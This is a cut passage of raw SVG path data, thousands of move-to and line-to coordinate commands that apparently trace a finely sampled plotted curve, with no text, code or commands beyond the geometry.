4.72909L67.2799 4.73085L67.2806 4.73262L67.2813 4.73438L67.282 4.73614L67.2827 4.73791L67.2833 4.73967L67.284 4.74144L67.2847 4.74321L67.2854 4.74497L67.2861 4.74674L67.2867 4.74851L67.2874 4.75028L67.2881 4.75205L67.2888 4.75382L67.2895 4.75559L67.2902 4.75737L67.2909 4.75914L67.2915 4.76091L67.2922 4.76269L67.2929 4.76446L67.2936 4.76624L67.2943 4.76802L67.295 4.76979L67.2956 4.77157L67.2963 4.77335L67.297 4.77513L67.2977 4.77691L67.2984 4.77869L67.2991 4.78047L67.2998 4.78226L67.3005 4.78404L67.3012 4.78582L67.3018 4.78761L67.3025 4.78939L67.3032 4.79118L67.3039 4.79296L67.3046 4.79475L67.3053 4.79654L67.306 4.79833L67.3067 4.80011L67.3074 4.8019L67.308 4.80369L67.3087 4.80548L67.3094 4.80728L67.3101 4.80907L67.3108 4.81086L67.3115 4.81265L67.3122 4.81445L67.3129 4.81624L67.3136 4.81804L67.3143 4.81983L67.315 4.82163L67.3157 4.82343L67.3164 4.82523L67.3171 4.82702L67.3178 4.82882L67.3184 4.83062L67.3191 4.83242L67.3198 4.83422L67.3205 4.83603L67.3212 4.83783L67.3219 4.83963L67.3226 4.84143L67.3233 4.84324L67.324 4.84504L67.3247 4.84685L67.3254 4.84865L67.3261 4.85046L67.3268 4.85227L67.3275 4.85407L67.3282 4.85588L67.3289 4.85769L67.3296 4.8595L67.3303 4.86131L67.331 4.86312L67.3317 4.86493L67.3324 4.86674L67.3331 4.86856L67.3338 4.87037L67.3345 4.87218L67.3352 4.874L67.3359 4.87581L67.3366 4.87762L67.3373 4.87944L67.338 4.88126L67.3387 4.88307L67.3394 4.88489L67.3401 4.88671L67.3408 4.88853L67.3415 4.89035L67.3422 4.89217L67.3429 4.89399L67.3436 4.89581L67.3443 4.89763L67.345 4.89945L67.3457 4.90127L67.3464 4.90309L67.3471 4.90492L67.3478 4.90674L67.3485 4.90857L67.3492 4.91039L67.3499 4.91222L67.3506 4.91404L67.3514 4.91587L67.3521 4.9177L67.3528 4.91952L67.3535 4.92135L67.3542 4.92318L67.3549 4.92501L67.3556 4.92684L67.3563 4.92867L67.357 4.9305L67.3577 4.93233L67.3584 4.93416L67.3591 4.93599L67.3598 4.93783L67.3605 4.93966L67.3612 4.94149L67.362 4.94333L67.3627 4.94516L67.3634 4.947L67.3641 4.94883L67.3648 4.95067L67.3655 4.95251L67.3662 4.95434L67.3669 4.95618L67.3676 4.95802L67.3683 4.95986L67.369 4.9617L67.3698 4.96354L67.3705 4.96538L67.3712 4.96722L67.3719 4.96906L67.3726 4.9709L67.3733 4.97274L67.374 4.97458L67.3747 4.97643L67.3754 4.97827L67.3762 4.98011L67.3769 4.98196L67.3776 4.9838L67.3783 4.98565L67.379 4.98749L67.3797 4.98934L67.3804 4.99118L67.3811 4.99303L67.3819 4.99488L67.3826 4.99672L67.3833 4.99857L67.384 5.00042L67.3847 5.00227L67.3854 5.00412L67.3861 5.00597L67.3869 5.00782L67.3876 5.00967L67.3883 5.01152L67.389 5.01337L67.3897 5.01522L67.3904 5.01707L67.3911 5.01893L67.3919 5.02078L67.3926 5.02263L67.3933 5.02449L67.394 5.02634L67.3947 5.0282L67.3954 5.03005L67.3961 5.03191L67.3969 5.03376L67.3976 5.03562L67.3983 5.03748L67.399 5.03933L67.3997 5.04119L67.4005 5.04305L67.4012 5.04491L67.4019 5.04676L67.4026 5.04862L67.4033 5.05048L67.404 5.05234L67.4048 5.0542L67.4055 5.05606L67.4062 5.05792L67.4069 5.05978L67.4076 5.06164L67.4083 5.06351L67.4091 5.06537L67.4098 5.06723L67.4105 5.06909L67.4112 5.07096L67.4119 5.07282L67.4127 5.07468L67.4134 5.07655L67.4141 5.07841L67.4148 5.08028L67.4155 5.08214L67.4163 5.08401L67.417 5.08587L67.4177 5.08774L67.4184 5.08961L67.4191 5.09147L67.4199 5.09334L67.4206 5.09521L67.4213 5.09708L67.422 5.09895L67.4228 5.10081L67.4235 5.10268L67.4242 5.10455L67.4249 5.10642L67.4256 5.10829L67.4264 5.11016L67.4271 5.11203L67.4278 5.1139L67.4285 5.11577L67.4292 5.11764L67.43 5.11952L67.4307 5.12139L67.4314 5.12326L67.4321 5.12513L67.4329 5.12701L67.4336 5.12888L67.4343 5.13075L67.435 5.13263L67.4358 5.1345L67.4365 5.13637L67.4372 5.13825L67.4379 5.14012L67.4386 5.142L67.4394 5.14387L67.4401 5.14575L67.4408 5.14762L67.4415 5.1495L67.4423 5.15138L67.443 5.15325L67.4437 5.15513L67.4444 5.15701L67.4452 5.15888L67.4459 5.16076L67.4466 5.16264L67.4473 5.16452L67.4481 5.1664L67.4488 5.16827L67.4495 5.17015L67.4502 5.17203L67.451 5.17391L67.4517 5.17579L67.4524 5.17767L67.4531 5.17955L67.4539 5.18143L67.4546 5.18331L67.4553 5.18519L67.4561 5.18707L67.4568 5.18895L67.4575 5.19084L67.4582 5.19272L67.459 5.1946L67.4597 5.19648L67.4604 5.19836L67.4611 5.20025L67.4619 5.20213L67.4626 5.20401L67.4633 5.20589L67.464 5.20778L67.4648 5.20966L67.4655 5.21154L67.4662 5.21343L67.467 5.21531L67.4677 5.2172L67.4684 5.21908L67.4691 5.22096L67.4699 5.22285L67.4706 5.22473L67.4713 5.22662L67.472 5.2285L67.4728 5.23039L67.4735 5.23228L67.4742 5.23416L67.475 5.23605L67.4757 5.23793L67.4764 5.23982L67.4771 5.24171L67.4779 5.24359L67.4786 5.24548L67.4793 5.24737L67.4801 5.24925L67.4808 5.25114L67.4815 5.25303L67.4822 5.25492L67.483 5.2568L67.4837 5.25869L67.4844 5.26058L67.4852 5.26247L67.4859 5.26436L67.4866 5.26624L67.4873 5.26813L67.4881 5.27002L67.4888 5.27191L67.4895 5.2738L67.4903 5.27569L67.491 5.27758L67.4917 5.27947L67.4924 5.28136L67.4932 5.28325L67.4939 5.28514L67.4946 5.28703L67.4954 5.28892L67.4961 5.29081L67.4968 5.2927L67.4976 5.29459L67.4983 5.29648L67.499 5.29837L67.4997 5.30026L67.5005 5.30215L67.5012 5.30404L67.5019 5.30593L67.5027 5.30782L67.5034 5.30971L67.5041 5.3116L67.5049 5.31349L67.5056 5.31538L67.5063 5.31727L67.507 5.31917L67.5078 5.32106L67.5085 5.32295L67.5092 5.32484L67.51 5.32673L67.5107 5.32862L67.5114 5.33052L67.5122 5.33241L67.5129 5.3343L67.5136 5.33619L67.5143 5.33808L67.5151 5.33998L67.5158 5.34187L67.5165 5.34376L67.5173 5.34565L67.518 5.34754L67.5187 5.34944L67.5195 5.35133L67.5202 5.35322L67.5209 5.35511L67.5217 5.35701L67.5224 5.3589L67.5231 5.36079L67.5238 5.36268L67.5246 5.36458L67.5253 5.36647L67.526 5.36836L67.5268 5.37026L67.5275 5.37215L67.5282 5.37404L67.529 5.37593L67.5297 5.37783L67.5304 5.37972L67.5312 5.38161L67.5319 5.3835L67.5326 5.3854L67.5333 5.38729L67.5341 5.38918L68.3312 6.0381ZM68.3312 6.0381L68.3336 6.08805L68.3312 6.0381ZM67.5874 5.52736L67.5875 5.52763L67.5874 5.52736ZM67.5874 5.52736L67.5873 5.52709M67.5874 5.52736L67.5873 5.52709M67.5873 5.52709L67.5872 5.52682M67.5873 5.52709L67.5872 5.52682M67.5872 5.52682L67.5871 5.52655M67.5872 5.52682L67.5871 5.52655M67.5871 5.52655L67.587 5.52628M67.5871 5.52655L67.587 5.52628M67.587 5.52628L67.5869 5.52601M67.587 5.52628L67.5869 5.52601M67.5869 5.52601L67.5868 5.52574M67.5869 5.52601L67.5868 5.52574M67.5868 5.52574L67.5867 5.52547M67.5868 5.52574L67.5867 5.52547M67.5867 5.52547L67.5866 5.5252M67.5867 5.52547L67.5866 5.5252M67.5866 5.5252L67.5865 5.52492M67.5866 5.5252L67.5865 5.52492M67.5865 5.52492L67.5864 5.52465M67.5865 5.52492L67.5864 5.52465M67.5864 5.52465L67.5863 5.52438M67.5864 5.52465L67.5863 5.52438M67.5863 5.52438L67.5862 5.52411M67.5863 5.52438L67.5862 5.52411M67.5862 5.52411L67.5861 5.52384M67.5862 5.52411L67.5861 5.52384M67.5861 5.52384L67.586 5.52357M67.5861 5.52384L67.586 5.52357M67.586 5.52357L67.5858 5.5233M67.586 5.52357L67.5858 5.5233M67.5858 5.5233L67.5857 5.52303M67.5858 5.5233L67.5857 5.52303M67.5857 5.52303L67.5856 5.52276M67.5857 5.52303L67.5856 5.52276M67.5856 5.52276L67.5855 5.52249M67.5856 5.52276L67.5855 5.52249M67.5855 5.52249L67.5854 5.52222M67.5855 5.52249L67.5854 5.52222M67.5854 5.52222L67.5853 5.52195M67.5854 5.52222L67.5853 5.52195M67.5853 5.52195L67.5852 5.52168M67.5853 5.52195L67.5852 5.52168M67.5852 5.52168L67.5851 5.52141M67.5852 5.52168L67.5851 5.52141M67.5851 5.52141L67.585 5.52114M67.5851 5.52141L67.585 5.52114M67.585 5.52114L67.5849 5.52087M67.585 5.52114L67.5849 5.52087M67.5849 5.52087L67.5848 5.5206M67.5849 5.52087L67.5848 5.5206M67.5848 5.5206L67.5847 5.52033M67.5848 5.5206L67.5847 5.52033M67.5847 5.52033L67.5846 5.52006M67.5847 5.52033L67.5846 5.52006M67.5846 5.52006L67.5845 5.51979M67.5846 5.52006L67.5845 5.51979M67.5845 5.51979L67.5844 5.51952M67.5845 5.51979L67.5844 5.51952M67.5844 5.51952L67.5843 5.51925M67.5844 5.51952L67.5843 5.51925M67.5843 5.51925L67.5842 5.51898M67.5843 5.51925L67.5842 5.51898M67.5842 5.51898L67.5841 5.51871M67.5842 5.51898L67.5841 5.51871M67.5841 5.51871L67.584 5.51844M67.5841 5.51871L67.584 5.51844M67.584 5.51844L67.5839 5.51816M67.584 5.51844L67.5839 5.51816M67.5839 5.51816L67.5838 5.51789M67.5839 5.51816L67.5838 5.51789M67.5838 5.51789L67.5837 5.51762M67.5838 5.51789L67.5837 5.51762M67.5837 5.51762L67.5836 5.51735M67.5837 5.51762L67.5836 5.51735M67.5836 5.51735L67.5834 5.51708M67.5836 5.51735L67.5834 5.51708M67.5834 5.51708L67.5833 5.51681M67.5834 5.51708L67.5833 5.51681M67.5833 5.51681L67.5832 5.51654M67.5833 5.51681L67.5832 5.51654M67.5832 5.51654L67.5831 5.51627M67.5832 5.51654L67.5831 5.51627M67.5831 5.51627L67.583 5.516M67.5831 5.51627L67.583 5.516M67.583 5.516L67.5829 5.51573M67.583 5.516L67.5829 5.51573M67.5829 5.51573L67.5828 5.51546M67.5829 5.51573L67.5828 5.51546M67.5828 5.51546L67.5827 5.51519M67.5828 5.51546L67.5827 5.51519M67.5827 5.51519L67.5826 5.51492M67.5827 5.51519L67.5826 5.51492M67.5826 5.51492L67.5825 5.51465M67.5826 5.51492L67.5825 5.51465M67.5825 5.51465L67.5824 5.51438M67.5825 5.51465L67.5824 5.51438M67.5824 5.51438L67.5823 5.51411M67.5824 5.51438L67.5823 5.51411M67.5823 5.51411L67.5822 5.51384M67.5823 5.51411L67.5822 5.51384M67.5822 5.51384L67.5821 5.51357M67.5822 5.51384L67.5821 5.51357M67.5821 5.51357L67.582 5.5133M67.5821 5.51357L67.582 5.5133M67.582 5.5133L67.5819 5.51303M67.582 5.5133L67.5819 5.51303M67.5819 5.51303L67.5818 5.51276M67.5819 5.51303L67.5818 5.51276M67.5818 5.51276L67.5817 5.51249M67.5818 5.51276L67.5817 5.51249M67.5817 5.51249L67.5816 5.51222M67.5817 5.51249L67.5816 5.51222M67.5816 5.51222L67.5815 5.51195M67.5816 5.51222L67.5815 5.51195M67.5815 5.51195L67.5814 5.51168M67.5815 5.51195L67.5814 5.51168M67.5814 5.51168L67.5813 5.5114M67.5814 5.51168L67.5813 5.5114M67.5813 5.5114L67.5812 5.51113M67.5813 5.5114L67.5812 5.51113M67.5812 5.51113L67.581 5.51086M67.5812 5.51113L67.581 5.51086M67.581 5.51086L67.5809 5.51059M67.581 5.51086L67.5809 5.51059M67.5809 5.51059L67.5808 5.51032M67.5809 5.51059L67.5808 5.51032M67.5808 5.51032L67.5807 5.51005M67.5808 5.51032L67.5807 5.51005M67.5807 5.51005L67.5806 5.50978M67.5807 5.51005L67.5806 5.50978M67.5806 5.50978L67.5805 5.50951M67.5806 5.50978L67.5805 5.50951M67.5805 5.50951L67.5804 5.50924M67.5805 5.50951L67.5804 5.50924M67.5804 5.50924L67.5803 5.50897M67.5804 5.50924L67.5803 5.50897M67.5803 5.50897L67.5802 5.5087M67.5803 5.50897L67.5802 5.5087M67.5802 5.5087L67.5801 5.50843M67.5802 5.5087L67.5801 5.50843M67.5801 5.50843L67.58 5.50816M67.5801 5.50843L67.58 5.50816M67.58 5.50816L67.5799 5.50789M67.58 5.50816L67.5799 5.50789M67.5799 5.50789L67.5798 5.50762M67.5799 5.50789L67.5798 5.50762M67.5798 5.50762L67.5797 5.50735M67.5798 5.50762L67.5797 5.50735M67.5797 5.50735L67.5796 5.50708M67.5797 5.50735L67.5796 5.50708M67.5796 5.50708L67.5795 5.50681M67.5796 5.50708L67.5795 5.50681M67.5795 5.50681L67.5794 5.50654M67.5795 5.50681L67.5794 5.50654M67.5794 5.50654L67.5793 5.50627M67.5794 5.50654L67.5793 5.50627M67.5793 5.50627L67.5792 5.506M67.5793 5.50627L67.5792 5.506M67.5792 5.506L67.5791 5.50573M67.5792 5.506L67.5791 5.50573M67.5791 5.50573L67.579 5.50546M67.5791 5.50573L67.579 5.50546M67.579 5.50546L67.5789 5.50519M67.579 5.50546L67.5789 5.50519M67.5789 5.50519L67.5788 5.50492M67.5789 5.50519L67.5788 5.50492M67.5788 5.50492L67.5786 5.50464M67.5788 5.50492L67.5786 5.50464M67.5786 5.50464L67.5785 5.50437M67.5786 5.50464L67.5785 5.50437M67.5785 5.50437L67.5784 5.5041M67.5785 5.50437L67.5784 5.5041M67.5784 5.5041L67.5783 5.50383M67.5784 5.5041L67.5783 5.50383M67.5783 5.50383L67.5782 5.50356M67.5783 5.50383L67.5782 5.50356M67.5782 5.50356L67.5781 5.50329M67.5782 5.50356L67.5781 5.50329M67.5781 5.50329L67.578 5.50302M67.5781 5.50329L67.578 5.50302M67.578 5.50302L67.5779 5.50275M67.578 5.50302L67.5779 5.50275M67.5779 5.50275L67.5778 5.50248M67.5779 5.50275L67.5778 5.50248M67.5778 5.50248L67.5777 5.50221M67.5778 5.50248L67.5777 5.50221M67.5777 5.50221L67.5776 5.50194M67.5777 5.50221L67.5776 5.50194M67.5776 5.50194L67.5775 5.50167M67.5776 5.50194L67.5775 5.50167M67.5775 5.50167L67.5774 5.5014M67.5775 5.50167L67.5774 5.5014M67.5774 5.5014L67.5773 5.50113M67.5774 5.5014L67.5773 5.50113M67.5773 5.50113L67.5772 5.50086M67.5773 5.50113L67.5772 5.50086M67.5772 5.50086L67.5771 5.50059M67.5772 5.50086L67.5771 5.50059M67.5771 5.50059L67.577 5.50032M67.5771 5.50059L67.577 5.50032M67.577 5.50032L67.5769 5.50005M67.577 5.50032L67.5769 5.50005M67.5769 5.50005L67.5768 5.49978M67.5769 5.50005L67.5768 5.49978M67.5768 5.49978L67.5767 5.49951M67.5768 5.49978L67.5767 5.49951M67.5767 5.49951L67.5766 5.49924M67.5767 5.49951L67.5766 5.49924M67.5766 5.49924L67.5765 5.49897M67.5766 5.49924L67.5765 5.49897M67.5765 5.49897L67.5764 5.4987M67.5765 5.49897L67.5764 5.4987M67.5764 5.4987L67.5762 5.49843M67.5764 5.4987L67.5762 5.49843M67.5762 5.49843L67.5761 5.49816M67.5762 5.49843L67.5761 5.49816M67.5761 5.49816L67.576 5.49788M67.5761 5.49816L67.576 5.49788M67.576 5.49788L67.5759 5.49761M67.576 5.49788L67.5759 5.49761M67.5759 5.49761L67.5758 5.49734M67.5759 5.49761L67.5758 5.49734M67.5758 5.49734L67.5757 5.49707M67.5758 5.49734L67.5757 5.49707M67.5757 5.49707L67.5756 5.4968M67.5757 5.49707L67.5756 5.4968M67.5756 5.4968L67.5755 5.49653M67.5756 5.4968L67.5755 5.49653M67.5755 5.49653L67.5754 5.49626M67.5755 5.49653L67.5754 5.49626M67.5754 5.49626L67.5753 5.49599M67.5754 5.49626L67.5753 5.49599M67.5753 5.49599L67.5752 5.49572M67.5753 5.49599L67.5752 5.49572M67.5752 5.49572L67.5751 5.49545M67.5752 5.49572L67.5751 5.49545M67.5751 5.49545L67.575 5.49518M67.5751 5.49545L67.575 5.49518M67.575 5.49518L67.5749 5.49491M67.575 5.49518L67.5749 5.49491M67.5749 5.49491L67.5748 5.49464M67.5749 5.49491L67.5748 5.49464M67.5748 5.49464L67.5747 5.49437M67.5748 5.49464L67.5747 5.49437M67.5747 5.49437L67.5746 5.4941M67.5747 5.49437L67.5746 5.4941M67.5746 5.4941L67.5745 5.49383M67.5746 5.4941L67.5745 5.49383M67.5745 5.49383L67.5744 5.49356M67.5745 5.49383L67.5744 5.49356M67.5744 5.49356L67.5743 5.49329M67.5744 5.49356L67.5743 5.49329M67.5743 5.49329L67.5742 5.49302M67.5743 5.49329L67.5742 5.49302M67.5742 5.49302L67.5741 5.49275M67.5742 5.49302L67.5741 5.49275M67.5741 5.49275L67.5739 5.49248M67.5741 5.49275L67.5739 5.49248M67.5739 5.49248L67.5738 5.49221M67.5739 5.49248L67.5738 5.49221M67.5738 5.49221L67.5737 5.49194M67.5738 5.49221L67.5737 5.49194M67.5737 5.49194L67.5736 5.49167M67.5737 5.49194L67.5736 5.49167M67.5736 5.49167L67.5735 5.4914M67.5736 5.49167L67.5735 5.4914M67.5735 5.4914L67.5734 5.49112M67.5735 5.4914L67.5734 5.49112M67.5734 5.49112L67.5733 5.49085M67.5734 5.49112L67.5733 5.49085M67.5733 5.49085L67.5732 5.49058M67.5733 5.49085L67.5732 5.49058M67.5732 5.49058L67.5731 5.49031M67.5732 5.49058L67.5731 5.49031M67.5731 5.49031L67.573 5.49004M67.5731 5.49031L67.573 5.49004M67.573 5.49004L67.5729 5.48977M67.573 5.49004L67.5729 5.48977M67.5729 5.48977L67.5728 5.4895M67.5729 5.48977L67.5728 5.4895M67.5728 5.4895L67.5727 5.48923M67.5728 5.4895L67.5727 5.48923M67.5727 5.48923L67.5726 5.48896M67.5727 5.48923L67.5726 5.48896M67.5726 5.48896L67.5725 5.48869M67.5726 5.48896L67.5725 5.48869M67.5725 5.48869L67.5724 5.48842M67.5725 5.48869L67.5724 5.48842M67.5724 5.48842L67.5723 5.48815M67.5724 5.48842L67.5723 5.48815M67.5723 5.48815L67.5722 5.48788M67.5723 5.48815L67.5722 5.48788M67.5722 5.48788L67.5721 5.48761M67.5722 5.48788L67.5721 5.48761M67.5721 5.48761L67.572 5.48734M67.5721 5.48761L67.572 5.48734M67.572 5.48734L67.5719 5.48707M67.572 5.48734L67.5719 5.48707M67.5719 5.48707L67.5718 5.4868M67.5719 5.48707L67.5718 5.4868M67.5718 5.4868L67.5717 5.48653M67.5718 5.4868L67.5717 5.48653M67.5717 5.48653L67.5715 5.48626M67.5717 5.48653L67.5715 5.48626M67.5715 5.48626L67.5714 5.48599M67.5715 5.48626L67.5714 5.48599M67.5714 5.48599L67.5713 5.48572M67.5714 5.48599L67.5713 5.48572M67.5713 5.48572L67.5712 5.48545M67.5713 5.48572L67.5712 5.48545M67.5712 5.48545L67.5711 5.48518M67.5712 5.48545L67.5711 5.48518M67.5711 5.48518L67.571 5.48491M67.5711 5.48518L67.571 5.48491M67.571 5.48491L67.5709 5.48463M67.571 5.48491L67.5709 5.48463M67.5709 5.48463L67.5708 5.48436M67.5709 5.48463L67.5708 5.48436M67.5708 5.48436L67.5707 5.48409M67.5708 5.48436L67.5707 5.48409M67.5707 5.48409L67.5706 5.48382M67.5707 5.48409L67.5706 5.48382M67.5706 5.48382L67.5705 5.48355M67.5706 5.48382L67.5705 5.48355M67.5705 5.48355L67.5704 5.48328M67.5705 5.48355L67.5704 5.48328M67.5704 5.48328L67.5703 5.48301M67.5704 5.48328L67.5703 5.48301M67.5703 5.48301L67.5702 5.48274M67.5703 5.48301L67.5702 5.48274M67.5702 5.48274L67.5701 5.48247M67.5702 5.48274L67.5701 5.48247M67.5701 5.48247L67.57 5.4822M67.5701 5.48247L67.57 5.4822M67.57 5.4822L67.5699 5.48193M67.57 5.4822L67.5699 5.48193M67.5699 5.48193L67.5698 5.48166M67.5699 5.48193L67.5698 5.48166M67.5698 5.48166L67.5697 5.48139M67.5698 5.48166L67.5697 5.48139M67.5697 5.48139L67.5696 5.48112M67.5697 5.48139L67.5696 5.48112M67.5696 5.48112L67.5695 5.48085M67.5696 5.48112L67.5695 5.48085M67.5695 5.48085L67.5694 5.48058M67.5695 5.48085L67.5694 5.48058M67.5694 5.48058L67.5693 5.48031M67.5694 5.48058L67.5693 5.48031M67.5693 5.48031L67.5691 5.48004M67.5693 5.48031L67.5691 5.48004M67.5691 5.48004L67.569 5.47977M67.5691 5.48004L67.569 5.47977M67.569 5.47977L67.5689 5.4795M67.569 5.47977L67.5689 5.4795M67.5689 5.4795L67.5688 5.47923M67.5689 5.4795L67.5688 5.47923M67.5688 5.47923L67.5687 5.47896M67.5688 5.47923L67.5687 5.47896M67.5687 5.47896L67.5686 5.47869M67.5687 5.47896L67.5686 5.47869M67.5686 5.47869L67.5685 5.47842M67.5686 5.47869L67.5685 5.47842M67.5685 5.47842L67.5684 5.47815M67.5685 5.47842L67.5684 5.47815M67.5684 5.47815L67.5683 5.47787M67.5684 5.47815L67.5683 5.47787M67.5683 5.47787L67.5682 5.4776M67.5683 5.47787L67.5682 5.4776M67.5682 5.4776L67.5681 5.47733M67.5682 5.4776L67.5681 5.47733M67.5681 5.47733L67.568 5.47706M67.5681 5.47733L67.568 5.47706M67.568 5.47706L67.5679 5.47679M67.568 5.47706L67.5679 5.47679M67.5679 5.47679L67.5678 5.47652M67.5679 5.47679L67.5678 5.47652M67.5678 5.47652L67.5677 5.47625M67.5678 5.47652L67.5677 5.47625M67.5677 5.47625L67.5676 5.47598M67.5677 5.47625L67.5676 5.47598M67.5676 5.47598L67.5675 5.47571M67.5676 5.47598L67.5675 5.47571M67.5675 5.47571L67.5674 5.47544M67.5675 5.47571L67.5674 5.47544M67.5674 5.47544L67.5673 5.47517M67.5674 5.47544L67.5673 5.47517M67.5673 5.47517L67.5672 5.4749M67.5673 5.47517L67.5672 5.4749M67.5672 5.4749L67.5671 5.47463M67.5672 5.4749L67.5671 5.47463M67.5671 5.47463L67.567 5.47436M67.5671 5.47463L67.567 5.47436M67.567 5.47436L67.5669 5.47409M67.567 5.47436L67.5669 5.47409M67.5669 5.47409L67.5667 5.47382M67.5669 5.47409L67.5667 5.47382M67.5667 5.47382L67.5666 5.47355M67.5667 5.47382L67.5666 5.47355M67.5666 5.47355L67.5665 5.47328M67.5666 5.47355L67.5665 5.47328M67.5665 5.47328L67.5664 5.47301M67.5665 5.47328L67.5664 5.47301M67.5664 5.47301L67.5663 5.47274M67.5664 5.47301L67.5663 5.47274M67.5663 5.47274L67.5662 5.47247M67.5663 5.47274L67.5662 5.47247M67.5662 5.47247L67.5661 5.4722M67.5662 5.47247L67.5661 5.4722M67.5661 5.4722L67.566 5.47193M67.5661 5.4722L67.566 5.47193M67.566 5.47193L67.5659 5.47166M67.566 5.47193L67.5659 5.47166M67.5659 5.47166L67.5658 5.47139M67.5659 5.47166L67.5658 5.47139M67.5658 5.47139L67.5657 5.47111M67.5658 5.47139L67.5657 5.47111M67.5657 5.47111L67.5656 5.47084M67.5657 5.47111L67.5656 5.47084M67.5656 5.47084L67.5655 5.47057M67.5656 5.47084L67.5655 5.47057M67.5655 5.47057L67.5654 5.4703M67.5655 5.47057L67.5654 5.4703M67.5654 5.4703L67.5653 5.47003M67.5654 5.4703L67.5653 5.47003M67.5653 5.47003L67.5652 5.46976M67.5653 5.47003L67.5652 5.46976M67.5652 5.46976L67.5651 5.46949M67.5652 5.46976L67.5651 5.46949M67.5651 5.46949L67.565 5.46922M67.5651 5.46949L67.565 5.46922M67.565 5.46922L67.5649 5.46895M67.565 5.46922L67.5649 5.46895M67.5649 5.46895L67.5648 5.46868M67.5649 5.46895L67.5648 5.46868M67.5648 5.46868L67.5647 5.46841M67.5648 5.46868L67.5647 5.46841M67.5647 5.46841L67.5646 5.46814M67.5647 5.46841L67.5646 5.46814M67.5646 5.46814L67.5645 5.46787M67.5646 5.46814L67.5645 5.46787M67.5645 5.46787L67.5643 5.4676M67.5645 5.46787L67.5643 5.4676M67.5643 5.4676L67.5642 5.46733M67.5643 5.4676L67.5642 5.46733M67.5642 5.46733L67.5641 5.46706M67.5642 5.46733L67.5641 5.46706M67.5641 5.46706L67.564 5.46679M67.5641 5.46706L67.564 5.46679M67.564 5.46679L67.5639 5.46652M67.564 5.46679L67.5639 5.46652M67.5639 5.46652L67.5638 5.46625M67.5639 5.46652L67.5638 5.46625M67.5638 5.46625L67.5637 5.46598M67.5638 5.46625L67.5637 5.46598M67.5637 5.46598L67.5636 5.46571M67.5637 5.46598L67.5636 5.46571M67.5636 5.46571L67.5635 5.46544M67.5636 5.46571L67.5635 5.46544M67.5635 5.46544L67.5634 5.46517M67.5635 5.46544L67.5634 5.46517M67.5634 5.46517L67.5633 5.4649M67.5634 5.46517L67.5633 5.4649M67.5633 5.4649L67.5632 5.46463M67.5633 5.4649L67.5632 5.46463M67.5632 5.46463L67.5631 5.46435M67.5632 5.46463L67.5631 5.46435M67.5631 5.46435L67.563 5.46408M67.5631 5.46435L67.563 5.46408M67.563 5.46408L67.5629 5.46381M67.563 5.46408L67.5629 5.46381M67.5629 5.46381L67.5628 5.46354M67.5629 5.46381L67.5628 5.46354M67.5628 5.46354L67.5627 5.46327M67.5628 5.46354L67.5627 5.46327M67.5627 5.46327L67.5626 5.463M67.5627 5.46327L67.5626 5.463M67.5626 5.463L67.5625 5.46273M67.5626 5.463L67.5625 5.46273M67.5625 5.46273L67.5624 5.46246M67.5625 5.46273L67.5624 5.46246M67.5624 5.46246L67.5623 5.46219M67.5624 5.46246L67.5623 5.46219M67.5623 5.46219L67.5622 5.46192M67.5623 5.46219L67.5622 5.46192M67.5622 5.46192L67.562 5.46165M67.5622 5.46192L67.562 5.46165M67.562 5.46165L67.5619 5.46138M67.562 5.46165L67.5619 5.46138M67.5619 5.46138L67.5618 5.46111M67.5619 5.46138L67.5618 5.46111M67.5618 5.46111L67.5617 5.46084M67.5618 5.46111L67.5617 5.46084M67.5617 5.46084L67.5616 5.46057M67.5617 5.46084L67.5616 5.46057M67.5616 5.46057L67.5615 5.4603M67.5616 5.46057L67.5615 5.4603M67.5615 5.4603L67.5614 5.46003M67.5615 5.4603L67.5614 5.46003M67.5614 5.46003L67.5613 5.45976M67.5614 5.46003L67.5613 5.45976M67.5613 5.45976L67.5612 5.45949M67.5613 5.45976L67.5612 5.45949M67.5612 5.45949L67.5611 5.45922M67.5612 5.45949L67.5611 5.45922M67.5611 5.45922L67.561 5.45895M67.5611 5.45922L67.561 5.45895M67.561 5.45895L67.5609 5.45868M67.561 5.45895L67.5609 5.45868M67.5609 5.45868L67.5608 5.45841M67.5609 5.45868L67.5608 5.45841M67.5608 5.45841L67.5607 5.45814M67.5608 5.45841L67.5607 5.45814M67.5607 5.45814L67.5606 5.45787M67.5607 5.45814L67.5606 5.45787M67.5606 5.45787L67.5605 5.45759M67.5606 5.45787L67.5605 5.45759M67.5605 5.45759L67.5604 5.45732M67.5605 5.45759L67.5604 5.45732M67.5604 5.45732L67.5603 5.45705M67.5604 5.45732L67.5603 5.45705M67.5603 5.45705L67.5602 5.45678M67.5603 5.45705L67.5602 5.45678M67.5602 5.45678L67.5601 5.45651M67.5602 5.45678L67.5601 5.45651M67.5601 5.45651L67.56 5.45624M67.5601 5.45651L67.56 5.45624M67.56 5.45624L67.5599 5.45597M67.56 5.45624L67.5599 5.45597M67.5599 5.45597L67.5598 5.4557M67.5599 5.45597L67.5598 5.4557M67.5598 5.4557L67.5596 5.45543M67.5598 5.4557L67.5596 5.45543M67.5596 5.45543L67.5595 5.45516M67.5596 5.45543L67.5595 5.45516M67.5595 5.45516L67.5594 5.45489M67.5595 5.45516L67.5594 5.45489M67.5594 5.45489L67.5593 5.45462M67.5594 5.45489L67.5593 5.45462M67.5593 5.45462L67.5592 5.45435M67.5593 5.45462L67.5592 5.45435M67.5592 5.45435L67.5591 5.45408M67.5592 5.45435L67.5591 5.45408M67.5591 5.45408L67.559 5.45381M67.5591 5.45408L67.559 5.45381M67.559 5.45381L67.5589 5.45354M67.559 5.45381L67.5589 5.45354M67.5589 5.45354L67.5588 5.45327M67.5589 5.45354L67.5588 5.45327M67.5588 5.45327L67.5587 5.453M67.5588 5.45327L67.5587 5.453M67.5587 5.453L67.5586 5.45273M67.5587 5.453L67.5586 5.45273M67.5586 5.45273L67.5585 5.45246M67.5586 5.45273L67.5585 5.45246M67.5585 5.45246L67.5584 5.45219M67.5585 5.45246L67.5584 5.45219M67.5584 5.45219L67.5583 5.45192M67.5584 5.45219L67.5583 5.45192M67.5583 5.45192L67.5582 5.45165M67.5583 5.45192L67.5582 5.45165M67.5582 5.45165L67.5581 5.45138M67.5582 5.45165L67.5581 5.45138M67.5581 5.45138L67.558 5.45111M67.5581 5.45138L67.558 5.45111M67.558 5.45111L67.5579 5.45083M67.558 5.45111L67.5579 5.45083M67.5579 5.45083L67.5578 5.45056M67.5579 5.45083L67.5578 5.45056M67.5578 5.45056L67.5577 5.45029M67.5578 5.45056L67.5577 5.45029M67.5577 5.45029L67.5576 5.45002M67.5577 5.45029L67.5576 5.45002M67.5576 5.45002L67.5575 5.44975M67.5576 5.45002L67.5575 5.44975M67.5575 5.44975L67.5574 5.44948M67.5575 5.44975L67.5574 